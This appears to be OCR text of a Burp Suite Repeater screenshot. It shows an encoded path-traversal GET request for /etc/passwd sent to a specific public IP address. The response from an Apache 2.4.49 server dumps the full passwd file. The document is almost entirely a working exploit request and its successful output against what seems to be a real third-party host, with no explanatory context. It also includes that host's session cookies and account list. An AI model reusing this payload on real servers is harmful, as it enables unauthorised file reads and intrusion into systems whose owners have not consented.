 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Struts2Burp log4j2 RCE
1 × 2 × 3 × ...
Send Cancel < > Target: https://
Request
Pretty Raw Hex \n
1 GET /cgi-bin/.%2E/%2E%2E/%2E%2E/%2E%2E/etc/passwd HTTP/1.1
2 Host: 45.56.84.216
3 Cookie: csrf_cookie_name=27d3262f3c19a886bd5b2fc11ff33aad ; PHPSESSID=
47376794c1be7e6980b5e0839182d4659d8fd695
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : none
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Accept-Encoding : gzip, deflate
16 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
17 Connection : close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 15:14:29 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.0.2k-fips
4 Last-Modified : Mon, 12 Jul 2021 18:45:07 GMT
5 ETag: "86f-5c6f18533d1a8"
6 Accept-Ranges : bytes
7 Content-Length : 2159
8 Vary: User-Agent
9 Connection : close
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
24 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
27 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
28 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
29 mysql:x:998:996:MySQL server:/var/lib/mysql:/sbin/nologin
30 saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
31 dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
32 dovenull:x:996:995:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
33 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:
/sbin/nologin
34 named:x:25:25:Named:/var/named:/bin/false
35 cwpsrv:x:995:993::/usr/local/cwpsrv:/sbin/nologin
36 cwpsvc:x:994:992::/usr/local/cwpsrv/var/services:/sbin/nologin
37 login:x:993:991::/home/login:/sbin/nologin
38 clamupdate:x:992:990:Clamav database update user:/var/lib/clamav:/sbin/nologin
39 clamscan:x:991:988:Clamav scanner user:/:/sbin/nologin
Inspector
Request Attributes
Request Query Param
Request Body Parame
Request Cookies
Request Headers
Response Headers
T
中 拼 23:20
2023/7/23 4